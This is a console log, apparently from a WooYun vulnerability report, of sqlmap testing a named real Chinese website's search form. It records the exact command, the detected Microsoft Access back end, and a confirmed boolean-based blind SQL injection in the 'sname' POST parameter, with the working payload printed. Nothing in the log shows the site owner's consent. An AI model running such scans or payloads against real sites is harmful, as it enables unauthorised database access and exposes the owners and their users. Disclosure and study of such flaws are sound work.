 C:\Python27\sqlmap>sqlmap.py -u "http://www.hbwy.com.cn/2015lq/index.asp" --form
s
{1.0-dev-nongit-201511280897}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:31:11
[17:31:11] [INFO] testing connection to the target URL
[17:31:11] [INFO] searching for forms
[#1] form:
POST http://www.hbwy.com.cn:80/2015lq/search.asp
POST data: sname=&examid=&checkcode=&submit=%B2%E9%D1%AF%D0%C5%CF%A2
do you want to test this form? [Y/n/q]
>
Edit POST data [default: sname=&examid=&checkcode=&submit=%B2%E9%D1%AF%D0%C5%CF%
A2] (Warning: blank fields detected):
do you want to fill blank fields with random values? [Y/n]
[17:31:15] [INFO] resuming back-end DBMS 'microsoft access'
[17:31:15] [INFO] using 'C:\Documents and Settings\Fant0m\.sqlmap\output\results
-12012015_0531pm.csv' as the CSV results file in multiple targets mode
[17:31:15] [INFO] heuristics detected web page charset 'ascii'
sqlmap got a 302 redirect to 'http://www.hbwy.com.cn:80/2015lq/error.asp'. Do yo
u want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data
 to a new location? [Y/n]
[17:31:16] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: sname (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Microsoft Access com
ment)
    Payload: sname=-9802' OR 6178=6178%16&examid=&checkcode=MLbR&submit=%B2%E9%D
1%AF%D0%C5%CF%A2
---
www.wooyun.org